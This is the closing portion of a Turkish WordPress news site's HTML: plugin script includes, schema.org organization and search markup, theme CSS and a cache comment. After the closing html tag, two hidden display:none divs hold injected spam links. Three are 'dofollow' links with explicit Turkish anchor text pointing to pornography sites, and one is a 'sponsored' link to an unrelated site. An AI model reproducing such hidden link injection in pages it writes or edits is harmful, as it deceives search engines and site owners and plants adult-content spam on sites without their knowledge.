var viewsCacheL10n = {"admin_ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","nonce":"b8eaec1c4b","post_id":"2798"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_js.js?ver=2.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_popup.js?ver=2.0" id="wpda_org_chart_front_popup_js-js"></script>
<script defer type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763388955" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/js/logosliderwppublic-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.yurtsendikalari.org",
"logo":{
"@type":"ImageObject",
"url":"http://yurtsendikalari.org/wp-content/uploads/2020/05/3anasayfaa-1.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/yurtsendikalari",
"https://twitter.com/yurtsendikalari",
"https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA"
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.yurtsendikalari.org",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.yurtsendikalari.org/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>

</body>
</html>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #dd1111;}
.logoyaniMenu ul li a:hover {background: #dd1111;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #161616;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #161616;}
</style>

<div style="display: none;">
<a rel="dofollow" href="http://pornoparty.net/" title="porn izle">porn izle</a>
<a rel="dofollow" href="sexhikaye.net/" title="porno sikiş">porno sikiş</a>
<a rel="dofollow" href="http://sexhikayeleri.net/" title="seks porno">seks porno</a>
</div>
<div style="display:none">
<a rel="sponsored" href="http://tcremix.org/" title="petshop" target="_blank">petshop</a>
</div>





<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 18:26:15 -->